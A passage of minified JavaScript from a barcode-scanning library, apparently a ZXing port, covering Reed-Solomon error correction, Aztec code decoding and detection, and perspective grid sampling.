0!==this.videoPlayingEventListener&&this.videoElement.removeEventListener("playing",this.videoPlayingEventListener),void 0!==this.videoCanPlayListener&&this.videoElement.removeEventListener("loadedmetadata",this.videoCanPlayListener),this.cleanVideoSource(this.videoElement),this.videoElement=void 0)}_destroyImageElement(){this.imageElement&&(void 0!==this.imageLoadedListener&&this.imageElement.removeEventListener("load",this.imageLoadedListener),this.imageElement.src=void 0,this.imageElement.removeAttribute("src"),this.imageElement=void 0)}_destroyCaptureCanvas(){this.captureCanvasContext=void 0,this.captureCanvas=void 0}addVideoSource(t,e){try{t.srcObject=e}catch(r){t.src=URL.createObjectURL(e)}}cleanVideoSource(t){try{t.srcObject=null}catch(e){t.src=""}this.videoElement.removeAttribute("src")}}class L{constructor(t,e,r=(null==e?0:8*e.length),n,i,o=h.currentTimeMillis()){this.text=t,this.rawBytes=e,this.numBits=r,this.resultPoints=n,this.format=i,this.timestamp=o,this.text=t,this.rawBytes=e,this.numBits=null==r?null==e?0:8*e.length:r,this.resultPoints=n,this.format=i,this.resultMetadata=null,this.timestamp=null==o?h.currentTimeMillis():o}getText(){return this.text}getRawBytes(){return this.rawBytes}getNumBits(){return this.numBits}getResultPoints(){return this.resultPoints}getBarcodeFormat(){return this.format}getResultMetadata(){return this.resultMetadata}putMetadata(t,e){null===this.resultMetadata&&(this.resultMetadata=new Map),this.resultMetadata.set(t,e)}putAllMetadata(t){null!==t&&(null===this.resultMetadata?this.resultMetadata=t:this.resultMetadata=new Map(t))}addResultPoints(t){const e=this.resultPoints;if(null===e)this.resultPoints=t;else if(null!==t&&t.length>0){const r=new Array(e.length+t.length);h.arraycopy(e,0,r,0,e.length),h.arraycopy(t,0,r,e.length,t.length),this.resultPoints=r}}getTimestamp(){return this.timestamp}toString(){return this.text}}!function(t){t[t.AZTEC=0]="AZTEC",t[t.CODABAR=1]="CODABAR",t[t.CODE_39=2]="CODE_39",t[t.CODE_93=3]="CODE_93",t[t.CODE_128=4]="CODE_128",t[t.DATA_MATRIX=5]="DATA_MATRIX",t[t.EAN_8=6]="EAN_8",t[t.EAN_13=7]="EAN_13",t[t.ITF=8]="ITF",t[t.MAXICODE=9]="MAXICODE",t[t.PDF_417=10]="PDF_417",t[t.QR_CODE=11]="QR_CODE",t[t.RSS_14=12]="RSS_14",t[t.RSS_EXPANDED=13]="RSS_EXPANDED",t[t.UPC_A=14]="UPC_A",t[t.UPC_E=15]="UPC_E",t[t.UPC_EAN_EXTENSION=16]="UPC_EAN_EXTENSION"}(F||(F={}));var G,Q=F;!function(t){t[t.OTHER=0]="OTHER",t[t.ORIENTATION=1]="ORIENTATION",t[t.BYTE_SEGMENTS=2]="BYTE_SEGMENTS",t[t.ERROR_CORRECTION_LEVEL=3]="ERROR_CORRECTION_LEVEL",t[t.ISSUE_NUMBER=4]="ISSUE_NUMBER",t[t.SUGGESTED_PRICE=5]="SUGGESTED_PRICE",t[t.POSSIBLE_COUNTRY=6]="POSSIBLE_COUNTRY",t[t.UPC_EAN_EXTENSION=7]="UPC_EAN_EXTENSION",t[t.PDF417_EXTRA_METADATA=8]="PDF417_EXTRA_METADATA",t[t.STRUCTURED_APPEND_SEQUENCE=9]="STRUCTURED_APPEND_SEQUENCE",t[t.STRUCTURED_APPEND_PARITY=10]="STRUCTURED_APPEND_PARITY"}(G||(G={}));var Z,Y,U,v,x,W,H=G;class V{constructor(t,e,r,n,i=-1,o=-1){this.rawBytes=t,this.text=e,this.byteSegments=r,this.ecLevel=n,this.structuredAppendSequenceNumber=i,this.structuredAppendParity=o,this.numBits=null==t?0:8*t.length}getRawBytes(){return this.rawBytes}getNumBits(){return this.numBits}setNumBits(t){this.numBits=t}getText(){return this.text}getByteSegments(){return this.byteSegments}getECLevel(){return this.ecLevel}getErrorsCorrected(){return this.errorsCorrected}setErrorsCorrected(t){this.errorsCorrected=t}getErasures(){return this.erasures}setErasures(t){this.erasures=t}getOther(){return this.other}setOther(t){this.other=t}hasStructuredAppend(){return this.structuredAppendParity>=0&&this.structuredAppendSequenceNumber>=0}getStructuredAppendParity(){return this.structuredAppendParity}getStructuredAppendSequenceNumber(){return this.structuredAppendSequenceNumber}}class j{exp(t){return this.expTable[t]}log(t){if(0===t)throw new a;return this.logTable[t]}static addOrSubtract(t,e){return t^e}}class X{constructor(t,e){if(0===e.length)throw new a;this.field=t;const r=e.length;if(r>1&&0===e[0]){let t=1;for(;t<r&&0===e[t];)t++;t===r?this.coefficients=Int32Array.from([0]):(this.coefficients=new Int32Array(r-t),h.arraycopy(e,t,this.coefficients,0,this.coefficients.length))}else this.coefficients=e}getCoefficients(){return this.coefficients}getDegree(){return this.coefficients.length-1}isZero(){return 0===this.coefficients[0]}getCoefficient(t){return this.coefficients[this.coefficients.length-1-t]}evaluateAt(t){if(0===t)return this.getCoefficient(0);const e=this.coefficients;let r;if(1===t){r=0;for(let t=0,n=e.length;t!==n;t++){const n=e[t];r=j.addOrSubtract(r,n)}return r}r=e[0];const n=e.length,i=this.field;for(let o=1;o<n;o++)r=j.addOrSubtract(i.multiply(t,r),e[o]);return r}addOrSubtract(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(this.isZero())return t;if(t.isZero())return this;let e=this.coefficients,r=t.coefficients;if(e.length>r.length){const t=e;e=r,r=t}let n=new Int32Array(r.length);const i=r.length-e.length;h.arraycopy(r,0,n,0,i);for(let t=i;t<r.length;t++)n[t]=j.addOrSubtract(e[t-i],r[t]);return new X(this.field,n)}multiply(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(this.isZero()||t.isZero())return this.field.getZero();const e=this.coefficients,r=e.length,n=t.coefficients,i=n.length,o=new Int32Array(r+i-1),s=this.field;for(let t=0;t<r;t++){const r=e[t];for(let e=0;e<i;e++)o[t+e]=j.addOrSubtract(o[t+e],s.multiply(r,n[e]))}return new X(s,o)}multiplyScalar(t){if(0===t)return this.field.getZero();if(1===t)return this;const e=this.coefficients.length,r=this.field,n=new Int32Array(e),i=this.coefficients;for(let o=0;o<e;o++)n[o]=r.multiply(i[o],t);return new X(r,n)}multiplyByMonomial(t,e){if(t<0)throw new a;if(0===e)return this.field.getZero();const r=this.coefficients,n=r.length,i=new Int32Array(n+t),o=this.field;for(let t=0;t<n;t++)i[t]=o.multiply(r[t],e);return new X(o,i)}divide(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(t.isZero())throw new a("Divide by 0");const e=this.field;let r=e.getZero(),n=this;const i=t.getCoefficient(t.getDegree()),o=e.inverse(i);for(;n.getDegree()>=t.getDegree()&&!n.isZero();){const i=n.getDegree()-t.getDegree(),s=e.multiply(n.getCoefficient(n.getDegree()),o),a=t.multiplyByMonomial(i,s),A=e.buildMonomial(i,s);r=r.addOrSubtract(A),n=n.addOrSubtract(a)}return[r,n]}toString(){let t="";for(let e=this.getDegree();e>=0;e--){let r=this.getCoefficient(e);if(0!==r){if(r<0?(t+=" - ",r=-r):t.length>0&&(t+=" + "),0===e||1!==r){const e=this.field.log(r);0===e?t+="1":1===e?t+="a":(t+="a^",t+=e)}0!==e&&(1===e?t+="x":(t+="x^",t+=e))}}return t}}class z extends o{}z.kind="ArithmeticException";class J extends j{constructor(t,e,r){super(),this.primitive=t,this.size=e,this.generatorBase=r;const n=new Int32Array(e);let i=1;for(let r=0;r<e;r++)n[r]=i,i*=2,i>=e&&(i^=t,i&=e-1);this.expTable=n;const o=new Int32Array(e);for(let t=0;t<e-1;t++)o[n[t]]=t;this.logTable=o,this.zero=new X(this,Int32Array.from([0])),this.one=new X(this,Int32Array.from([1]))}getZero(){return this.zero}getOne(){return this.one}buildMonomial(t,e){if(t<0)throw new a;if(0===e)return this.zero;const r=new Int32Array(t+1);return r[0]=e,new X(this,r)}inverse(t){if(0===t)throw new z;return this.expTable[this.size-this.logTable[t]-1]}multiply(t,e){return 0===t||0===e?0:this.expTable[(this.logTable[t]+this.logTable[e])%(this.size-1)]}getSize(){return this.size}getGeneratorBase(){return this.generatorBase}toString(){return"GF(0x"+C.toHexString(this.primitive)+","+this.size+")"}equals(t){return t===this}}J.AZTEC_DATA_12=new J(4201,4096,1),J.AZTEC_DATA_10=new J(1033,1024,1),J.AZTEC_DATA_6=new J(67,64,1),J.AZTEC_PARAM=new J(19,16,1),J.QR_CODE_FIELD_256=new J(285,256,0),J.DATA_MATRIX_FIELD_256=new J(301,256,1),J.AZTEC_DATA_8=J.DATA_MATRIX_FIELD_256,J.MAXICODE_FIELD_64=J.AZTEC_DATA_6;class K extends o{}K.kind="ReedSolomonException";class q extends o{}q.kind="IllegalStateException";class ${constructor(t){this.field=t}decode(t,e){const r=this.field,n=new X(r,t),i=new Int32Array(e);let o=!0;for(let t=0;t<e;t++){const e=n.evaluateAt(r.exp(t+r.getGeneratorBase()));i[i.length-1-t]=e,0!==e&&(o=!1)}if(o)return;const s=new X(r,i),a=this.runEuclideanAlgorithm(r.buildMonomial(e,1),s,e),A=a[0],l=a[1],c=this.findErrorLocations(A),h=this.findErrorMagnitudes(l,c);for(let e=0;e<c.length;e++){const n=t.length-1-r.log(c[e]);if(n<0)throw new K("Bad error location");t[n]=J.addOrSubtract(t[n],h[e])}}runEuclideanAlgorithm(t,e,r){if(t.getDegree()<e.getDegree()){const r=t;t=e,e=r}const n=this.field;let i=t,o=e,s=n.getZero(),a=n.getOne();for(;o.getDegree()>=(r/2|0);){let t=i,e=s;if(i=o,s=a,i.isZero())throw new K("r_{i-1} was zero");o=t;let r=n.getZero();const A=i.getCoefficient(i.getDegree()),l=n.inverse(A);for(;o.getDegree()>=i.getDegree()&&!o.isZero();){const t=o.getDegree()-i.getDegree(),e=n.multiply(o.getCoefficient(o.getDegree()),l);r=r.addOrSubtract(n.buildMonomial(t,e)),o=o.addOrSubtract(i.multiplyByMonomial(t,e))}if(a=r.multiply(s).addOrSubtract(e),o.getDegree()>=i.getDegree())throw new q("Division algorithm failed to reduce polynomial?")}const A=a.getCoefficient(0);if(0===A)throw new K("sigmaTilde(0) was zero");const l=n.inverse(A);return[a.multiplyScalar(l),o.multiplyScalar(l)]}findErrorLocations(t){const e=t.getDegree();if(1===e)return Int32Array.from([t.getCoefficient(1)]);const r=new Int32Array(e);let n=0;const i=this.field;for(let o=1;o<i.getSize()&&n<e;o++)0===t.evaluateAt(o)&&(r[n]=i.inverse(o),n++);if(n!==e)throw new K("Error locator degree does not match number of roots");return r}findErrorMagnitudes(t,e){const r=e.length,n=new Int32Array(r),i=this.field;for(let o=0;o<r;o++){const s=i.inverse(e[o]);let a=1;for(let t=0;t<r;t++)if(o!==t){const r=i.multiply(e[t],s),n=0==(1&r)?1|r:-2&r;a=i.multiply(a,n)}n[o]=i.multiply(t.evaluateAt(s),i.inverse(a)),0!==i.getGeneratorBase()&&(n[o]=i.multiply(n[o],s))}return n}}!function(t){t[t.UPPER=0]="UPPER",t[t.LOWER=1]="LOWER",t[t.MIXED=2]="MIXED",t[t.DIGIT=3]="DIGIT",t[t.PUNCT=4]="PUNCT",t[t.BINARY=5]="BINARY"}(Z||(Z={}));class tt{decode(t){this.ddata=t;let e=t.getBits(),r=this.extractBits(e),n=this.correctBits(r),i=tt.convertBoolArrayToByteArray(n),o=tt.getEncodedData(n),s=new V(i,o,null,null);return s.setNumBits(n.length),s}static highLevelDecode(t){return this.getEncodedData(t)}static getEncodedData(t){let e=t.length,r=Z.UPPER,n=Z.UPPER,i="",o=0;for(;o<e;)if(n===Z.BINARY){if(e-o<5)break;let s=tt.readCode(t,o,5);if(o+=5,0===s){if(e-o<11)break;s=tt.readCode(t,o,11)+31,o+=11}for(let r=0;r<s;r++){if(e-o<8){o=e;break}const r=tt.readCode(t,o,8);i+=R.castAsNonUtf8Char(r),o+=8}n=r}else{let s=n===Z.DIGIT?4:5;if(e-o<s)break;let a=tt.readCode(t,o,s);o+=s;let A=tt.getCharacter(n,a);A.startsWith("CTRL_")?(r=n,n=tt.getTable(A.charAt(5)),"L"===A.charAt(6)&&(r=n)):(i+=A,n=r)}return i}static getTable(t){switch(t){case"L":return Z.LOWER;case"P":return Z.PUNCT;case"M":return Z.MIXED;case"D":return Z.DIGIT;case"B":return Z.BINARY;case"U":default:return Z.UPPER}}static getCharacter(t,e){switch(t){case Z.UPPER:return tt.UPPER_TABLE[e];case Z.LOWER:return tt.LOWER_TABLE[e];case Z.MIXED:return tt.MIXED_TABLE[e];case Z.PUNCT:return tt.PUNCT_TABLE[e];case Z.DIGIT:return tt.DIGIT_TABLE[e];default:throw new q("Bad table")}}correctBits(t){let e,r;this.ddata.getNbLayers()<=2?(r=6,e=J.AZTEC_DATA_6):this.ddata.getNbLayers()<=8?(r=8,e=J.AZTEC_DATA_8):this.ddata.getNbLayers()<=22?(r=10,e=J.AZTEC_DATA_10):(r=12,e=J.AZTEC_DATA_12);let n=this.ddata.getNbDatablocks(),i=t.length/r;if(i<n)throw new E;let o=t.length%r,s=new Int32Array(i);for(let e=0;e<i;e++,o+=r)s[e]=tt.readCode(t,o,r);try{new $(e).decode(s,i-n)}catch(t){throw new E(t)}let a=(1<<r)-1,A=0;for(let t=0;t<n;t++){let e=s[t];if(0===e||e===a)throw new E;1!==e&&e!==a-1||A++}let l=new Array(n*r-A),c=0;for(let t=0;t<n;t++){let e=s[t];if(1===e||e===a-1)l.fill(e>1,c,c+r-1),c+=r-1;else for(let t=r-1;t>=0;--t)l[c++]=0!=(e&1<<t)}return l}extractBits(t){let e=this.ddata.isCompact(),r=this.ddata.getNbLayers(),n=(e?11:14)+4*r,i=new Int32Array(n),o=new Array(this.totalBitsInLayer(r,e));if(e)for(let t=0;t<i.length;t++)i[t]=t;else{let t=n+1+2*C.truncDivision(C.truncDivision(n,2)-1,15),e=n/2,r=C.truncDivision(t,2);for(let t=0;t<e;t++){let n=t+C.truncDivision(t,15);i[e-t-1]=r-n-1,i[e+t]=r+n+1}}for(let s=0,a=0;s<r;s++){let A=4*(r-s)+(e?9:12),l=2*s,c=n-1-l;for(let e=0;e<A;e++){let r=2*e;for(let n=0;n<2;n++)o[a+r+n]=t.get(i[l+n],i[l+e]),o[a+2*A+r+n]=t.get(i[l+e],i[c-n]),o[a+4*A+r+n]=t.get(i[c-n],i[c-e]),o[a+6*A+r+n]=t.get(i[c-e],i[l+n])}a+=8*A}return o}static readCode(t,e,r){let n=0;for(let i=e;i<e+r;i++)n<<=1,t[i]&&(n|=1);return n}static readByte(t,e){let r=t.length-e;return r>=8?tt.readCode(t,e,8):tt.readCode(t,e,r)<<8-r}static convertBoolArrayToByteArray(t){let e=new Uint8Array((t.length+7)/8);for(let r=0;r<e.length;r++)e[r]=tt.readByte(t,8*r);return e}totalBitsInLayer(t,e){return((e?88:112)+16*t)*t}}tt.UPPER_TABLE=["CTRL_PS"," ","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","CTRL_LL","CTRL_ML","CTRL_DL","CTRL_BS"],tt.LOWER_TABLE=["CTRL_PS"," ","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","CTRL_US","CTRL_ML","CTRL_DL","CTRL_BS"],tt.MIXED_TABLE=["CTRL_PS"," ","\\1","\\2","\\3","\\4","\\5","\\6","\\7","\b","\t","\n","\\13","\f","\r","\\33","\\34","\\35","\\36","\\37","@","\\","^","_","`","|","~","\\177","CTRL_LL","CTRL_UL","CTRL_PL","CTRL_BS"],tt.PUNCT_TABLE=["","\r","\r\n",". ",", ",": ","!",'"',"#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","[","]","{","}","CTRL_UL"],tt.DIGIT_TABLE=["CTRL_PS"," ","0","1","2","3","4","5","6","7","8","9",",",".","CTRL_UL","CTRL_US"];class et{constructor(){}static round(t){return NaN===t?0:t<=Number.MIN_SAFE_INTEGER?Number.MIN_SAFE_INTEGER:t>=Number.MAX_SAFE_INTEGER?Number.MAX_SAFE_INTEGER:t+(t<0?-.5:.5)|0}static distance(t,e,r,n){const i=t-r,o=e-n;return Math.sqrt(i*i+o*o)}static sum(t){let e=0;for(let r=0,n=t.length;r!==n;r++)e+=t[r];return e}}class rt{static floatToIntBits(t){return t}}rt.MAX_VALUE=Number.MAX_SAFE_INTEGER;class nt{constructor(t,e){this.x=t,this.y=e}getX(){return this.x}getY(){return this.y}equals(t){if(t instanceof nt){const e=t;return this.x===e.x&&this.y===e.y}return!1}hashCode(){return 31*rt.floatToIntBits(this.x)+rt.floatToIntBits(this.y)}toString(){return"("+this.x+","+this.y+")"}static orderBestPatterns(t){const e=this.distance(t[0],t[1]),r=this.distance(t[1],t[2]),n=this.distance(t[0],t[2]);let i,o,s;if(r>=e&&r>=n?(o=t[0],i=t[1],s=t[2]):n>=r&&n>=e?(o=t[1],i=t[0],s=t[2]):(o=t[2],i=t[0],s=t[1]),this.crossProductZ(i,o,s)<0){const t=i;i=s,s=t}t[0]=i,t[1]=o,t[2]=s}static distance(t,e){return et.distance(t.x,t.y,e.x,e.y)}static crossProductZ(t,e,r){const n=e.x,i=e.y;return(r.x-n)*(t.y-i)-(r.y-i)*(t.x-n)}}class it{constructor(t,e){this.bits=t,this.points=e}getBits(){return this.bits}getPoints(){return this.points}}class ot extends it{constructor(t,e,r,n,i){super(t,e),this.compact=r,this.nbDatablocks=n,this.nbLayers=i}getNbLayers(){return this.nbLayers}getNbDatablocks(){return this.nbDatablocks}isCompact(){return this.compact}}class st{constructor(t,e,r,n){this.image=t,this.height=t.getHeight(),this.width=t.getWidth(),null==e&&(e=st.INIT_SIZE),null==r&&(r=t.getWidth()/2|0),null==n&&(n=t.getHeight()/2|0);const i=e/2|0;if(this.leftInit=r-i,this.rightInit=r+i,this.upInit=n-i,this.downInit=n+i,this.upInit<0||this.leftInit<0||this.downInit>=this.height||this.rightInit>=this.width)throw new M}detect(){let t=this.leftInit,e=this.rightInit,r=this.upInit,n=this.downInit,i=!1,o=!0,s=!1,a=!1,A=!1,l=!1,c=!1;const h=this.width,g=this.height;for(;o;){o=!1;let d=!0;for(;(d||!a)&&e<h;)d=this.containsBlackPoint(r,n,e,!1),d?(e++,o=!0,a=!0):a||e++;if(e>=h){i=!0;break}let u=!0;for(;(u||!A)&&n<g;)u=this.containsBlackPoint(t,e,n,!0),u?(n++,o=!0,A=!0):A||n++;if(n>=g){i=!0;break}let C=!0;for(;(C||!l)&&t>=0;)C=this.containsBlackPoint(r,n,t,!1),C?(t--,o=!0,l=!0):l||t--;if(t<0){i=!0;break}let I=!0;for(;(I||!c)&&r>=0;)I=this.containsBlackPoint(t,e,r,!0),I?(r--,o=!0,c=!0):c||r--;if(r<0){i=!0;break}o&&(s=!0)}if(!i&&s){const i=e-t;let o=null;for(let e=1;null===o&&e<i;e++)o=this.getBlackPointOnSegment(t,n-e,t+e,n);if(null==o)throw new M;let s=null;for(let e=1;null===s&&e<i;e++)s=this.getBlackPointOnSegment(t,r+e,t+e,r);if(null==s)throw new M;let a=null;for(let t=1;null===a&&t<i;t++)a=this.getBlackPointOnSegment(e,r+t,e-t,r);if(null==a)throw new M;let A=null;for(let t=1;null===A&&t<i;t++)A=this.getBlackPointOnSegment(e,n-t,e-t,n);if(null==A)throw new M;return this.centerEdges(A,o,a,s)}throw new M}getBlackPointOnSegment(t,e,r,n){const i=et.round(et.distance(t,e,r,n)),o=(r-t)/i,s=(n-e)/i,a=this.image;for(let r=0;r<i;r++){const n=et.round(t+r*o),i=et.round(e+r*s);if(a.get(n,i))return new nt(n,i)}return null}centerEdges(t,e,r,n){const i=t.getX(),o=t.getY(),s=e.getX(),a=e.getY(),A=r.getX(),l=r.getY(),c=n.getX(),h=n.getY(),g=st.CORR;return i<this.width/2?[new nt(c-g,h+g),new nt(s+g,a+g),new nt(A-g,l-g),new nt(i+g,o-g)]:[new nt(c+g,h+g),new nt(s+g,a-g),new nt(A-g,l+g),new nt(i-g,o-g)]}containsBlackPoint(t,e,r,n){const i=this.image;if(n){for(let n=t;n<=e;n++)if(i.get(n,r))return!0}else for(let n=t;n<=e;n++)if(i.get(r,n))return!0;return!1}}st.INIT_SIZE=10,st.CORR=1;class at{static checkAndNudgePoints(t,e){const r=t.getWidth(),n=t.getHeight();let i=!0;for(let t=0;t<e.length&&i;t+=2){const o=Math.floor(e[t]),s=Math.floor(e[t+1]);if(o<-1||o>r||s<-1||s>n)throw new M;i=!1,-1===o?(e[t]=0,i=!0):o===r&&(e[t]=r-1,i=!0),-1===s?(e[t+1]=0,i=!0):s===n&&(e[t+1]=n-1,i=!0)}i=!0;for(let t=e.length-2;t>=0&&i;t-=2){const o=Math.floor(e[t]),s=Math.floor(e[t+1]);if(o<-1||o>r||s<-1||s>n)throw new M;i=!1,-1===o?(e[t]=0,i=!0):o===r&&(e[t]=r-1,i=!0),-1===s?(e[t+1]=0,i=!0):s===n&&(e[t+1]=n-1,i=!0)}}}class At{constructor(t,e,r,n,i,o,s,a,A){this.a11=t,this.a21=e,this.a31=r,this.a12=n,this.a22=i,this.a32=o,this.a13=s,this.a23=a,this.a33=A}static quadrilateralToQuadrilateral(t,e,r,n,i,o,s,a,A,l,c,h,g,d,u,C){const I=At.quadrilateralToSquare(t,e,r,n,i,o,s,a);return At.squareToQuadrilateral(A,l,c,h,g,d,u,C).times(I)}transformPoints(t){const e=t.length,r=this.a11,n=this.a12,i=this.a13,o=this.a21,s=this.a22,a=this.a23,A=this.a31,l=this.a32,c=this.a33;for(let h=0;h<e;h+=2){const e=t[h],g=t[h+1],d=i*e+a*g+c;t[h]=(r*e+o*g+A)/d,t[h+1]=(n*e+s*g+l)/d}}transformPointsWithValues(t,e){const r=this.a11,n=this.a12,i=this.a13,o=this.a21,s=this.a22,a=this.a23,A=this.a31,l=this.a32,c=this.a33,h=t.length;for(let g=0;g<h;g++){const h=t[g],d=e[g],u=i*h+a*d+c;t[g]=(r*h+o*d+A)/u,e[g]=(n*h+s*d+l)/u}}static squareToQuadrilateral(t,e,r,n,i,o,s,a){const A=t-r+i-s,l=e-n+o-a;if(0===A&&0===l)return new At(r-t,i-r,t,n-e,o-n,e,0,0,1);{const c=r-i,h=s-i,g=n-o,d=a-o,u=c*d-h*g,C=(A*d-h*l)/u,I=(c*l-A*g)/u;return new At(r-t+C*r,s-t+I*s,t,n-e+C*n,a-e+I*a,e,C,I,1)}}static quadrilateralToSquare(t,e,r,n,i,o,s,a){return At.squareToQuadrilateral(t,e,r,n,i,o,s,a).buildAdjoint()}buildAdjoint(){return new At(this.a22*this.a33-this.a23*this.a32,this.a23*this.a31-this.a21*this.a33,this.a21*this.a32-this.a22*this.a31,this.a13*this.a32-this.a12*this.a33,this.a11*this.a33-this.a13*this.a31,this.a12*this.a31-this.a11*this.a32,this.a12*this.a23-this.a13*this.a22,this.a13*this.a21-this.a11*this.a23,this.a11*this.a22-this.a12*this.a21)}times(t){return new At(this.a11*t.a11+this.a21*t.a12+this.a31*t.a13,this.a11*t.a21+this.a21*t.a22+this.a31*t.a23,this.a11*t.a31+this.a21*t.a32+this.a31*t.a33,this.a12*t.a11+this.a22*t.a12+this.a32*t.a13,this.a12*t.a21+this.a22*t.a22+this.a32*t.a23,this.a12*t.a31+this.a22*t.a32+this.a32*t.a33,this.a13*t.a11+this.a23*t.a12+this.a33*t.a13,this.a13*t.a21+this.a23*t.a22+this.a33*t.a23,this.a13*t.a31+this.a23*t.a32+this.a33*t.a33)}}class lt extends at{sampleGrid(t,e,r,n,i,o,s,a,A,l,c,h,g,d,u,C,I,w,f){const E=At.quadrilateralToQuadrilateral(n,i,o,s,a,A,l,c,h,g,d,u,C,I,w,f);return this.sampleGridWithTransform(t,e,r,E)}sampleGridWithTransform(t,e,r,n){if(e<=0||r<=0)throw new M;const i=new B(e,r),o=new Float32Array(2*e);for(let e=0;e<r;e++){const r=o.length,s=e+.5;for(let t=0;t<r;t+=2)o[t]=t/2+.5,o[t+1]=s;n.transformPoints(o),at.checkAndNudgePoints(t,o);try{for(let n=0;n<r;n+=2)t.get(Math.floor(o[n]),Math.floor(o[n+1]))&&i.set(n/2,e)}catch(t){throw new M}}return i}}class ct{static setGridSampler(t){ct.gridSampler=t}static getInstance(){return ct.gridSampler}}ct.gridSampler=new lt;class ht{constructor(t,e){this.x=t,this.y=e}toResultPoint(){return new nt(this.getX(),this.getY())}getX(){return this.x}getY(){return this.y}}class gt{constructor(t){this.EXPECTED_CORNER_BITS=new Int32Array([3808,476,2107,1799]),this.image=t}detect(){return this.detectMirror(!1)}detectMirror(t){let e=this.getMatrixCenter(),r=this.getBullsEyeCorners(e);if(t){let t=r[0];r[0]=r[2],r[2]=t}this.extractParameters(r);let n=this.sampleGrid(this.image,r[this.shift%4],r[(this.shift+1)%4],r[(this.shift+2)%4],r[(this.shift+3)%4]),i=this.getMatrixCornerPoints(r);return new ot(n,i,this.compact,this.nbDataBlocks,this.nbLayers)}extractParameters(t){if(!(this.isValidPoint(t[0])&&this.isValidPoint(t[1])&&this.isValidPoint(t[2])&&this.isValidPoint(t[3])))throw new M;let e=2*this.nbCenterLayers,r=new Int32Array([this.sampleLine(t[0],t[1],e),this.sampleLine(t[1],t[2],e),this.sampleLine(t[2],t[3],e),this.sampleLine(t[3],t[0],e)]);this.shift=this.getRotation(r,e);let n=0;for(let t=0;t<4;t++){let e=r[(this.shift+t)%4];this.compact?(n<<=7,n+=e>>1&127):(n<<=10,n+=(e>>2&992)+(e>>1&31))}let i=this.getCorrectedParameterData(n,this.compact);this.compact?(this.nbLayers=1+(i>>6),this.nbDataBlocks=1+(63&i)):(this.nbLayers=1+(i>>11),this.nbDataBlocks=1+(2047&i))}getRotation(t,e){let r=0;t.forEach(((t,n,i)=>{r=(t>>e-2<<1)+(1&t)+(r<<3)})),r=((1&r)<<11)+(r>>1);for(let t=0;t<4;t++)if(C.bitCount(r^this.EXPECTED_CORNER_BITS[t])<=2)return t;throw new M}getCorrectedParameterData(t,e){let r,n;e?(r=7,n=2):(r=10,n=4);let i=r-n,o=new Int32Array(r);for(let e=r-1;e>=0;--e)o[e]=15&t,t>>=4;try{new $(J.AZTEC_PARAM).decode(o,i)}catch(t){throw new M}let s=0;for(let t=0;t<n;t++)s=(s<<4)+o[t];return s}getBullsEyeCorners(t){let e=t,r=t,n=t,i=t,o=!0;for(this.nbCenterLayers=1;this.nbCenterLayers<9;this.nbCenterLayers++){let t=this.getFirstDifferent(e,o,1,-1),s=this.getFirstDifferent(r,o,1,1),a=this.getFirstDifferent(n,o,-1,1),A=this.getFirstDifferent(i,o,-1,-1);if(this.nbCenterLayers>2){let r=this.distancePoint(A,t)*this.nbCenterLayers/(this.distancePoint(i,e)*(this.nbCenterLayers+2));if(r<.75||r>1.25||!this.isWhiteOrBlackRectangle(t,s,a,A))break}e=t,r=s,n=a,i=A,o=!o}if(5!==this.nbCenterLayers&&7!==this.nbCenterLayers)throw new M;this.compact=5===this.nbCenterLayers;let s=new nt(e.getX()+.5,e.getY()-.5),a=new nt(r.getX()+.5,r.getY()+.5),A=new nt(n.getX()-.5,n.getY()+.5),l=new nt(i.getX()-.5,i.getY()-.5);return this.expandSquare([s,a,A,l],2*this.nbCenterLayers-3,2*this.nbCenterLayers)}getMatrixCenter(){let t,e,r,n;try{let i=new st(this.image).detect();t=i[0],e=i[1],r=i[2],n=i[3]}catch(i){let o=this.image.getWidth()/2,s=this.image.getHeight()/2;t=this.getFirstDifferent(new ht(o+7,s-7),!1,1,-1).toResultPoint(),e=this.getFirstDifferent(new ht(o+7,s+7),!1,1,1).toResultPoint(),r=this.getFirstDifferent(new ht(o-7,s+7),!1,-1,1).toResultPoint(),n=this.getFirstDifferent(new ht(o-7,s-7),!1,-1,-1).toResultPoint()}let i=et.round((t.getX()+n.getX()+e.getX()+r.getX())/4),o=et.round((t.getY()+n.getY()+e.getY()+r.getY())/4);try{let s=new st(this.image,15,i,o).detect();t=s[0],e=s[1],r=s[2],n=s[3]}catch(s){t=this.getFirstDifferent(new ht(i+7,o-7),!1,1,-1).toResultPoint(),e=this.getFirstDifferent(new ht(i+7,o+7),!1,1,1).toResultPoint(),r=this.getFirstDifferent(new ht(i-7,o+7),!1,-1,1).toResultPoint(),n=this.getFirstDifferent(new ht(i-7,o-7),!1,-1,-1).toResultPoint()}return i=et.round((t.getX()+n.getX()+e.getX()+r.getX())/4),o=et.round((t.getY()+n.getY()+e.getY()+r.getY())/4),new ht(i,o)}getMatrixCornerPoints(t){return this.expandSquare(t,2*this.nbCenterLayers,this.getDimension())}sampleGrid(t,e,r,n,i){let o=ct.getInstance(),s=this.getDimension(),a=s/2-this.nbCenterLayers,A=s/2+this.nbCenterLayers;return o.sampleGrid(t,s,s,a,a,A,a,A,A,a,A,e.getX(),e.getY(),r.getX(),r.getY(),n.getX(),n.getY(),i.getX(),i.getY())}sampleLine(t,e,r){let n=0,i=this.distanceResultPoint(t,e),o=i/r,s=t.getX(),a=t.getY(),A=o*(e.getX()-t.getX())/i,l=o*(e.getY()-t.getY())/i;for(let t=0;t<r;t++)this.image.get(et.round(s+t*A),et.round(a+t*l))&&(n|=1<<r-t-1);return n}isWhiteOrBlackRectangle(t,e,r,n){t=new ht(t.getX()-3,t.getY()+3),e=new ht(e.getX()-3,e.getY()-3),r=new ht(r.getX()+3,r.getY()-3),n=new ht(n.getX()+3,n.getY()+3);let i=this.getColor(n,t);if(0===i)return!1;let o=this.getColor(t,e);return o===i&&(o=this.getColor(e,r),o===i&&(o=this.getColor(r,n),o===i))}getColor(t,e){let r=this.distancePoint(t,e),n=(e.getX()-t.getX())/r,i=(e.getY()-t.getY())/r,o=0,s=t.getX(),a=t.getY(),A=this.image.get(t.getX(),t.getY()),l=Math.ceil(r);for(let 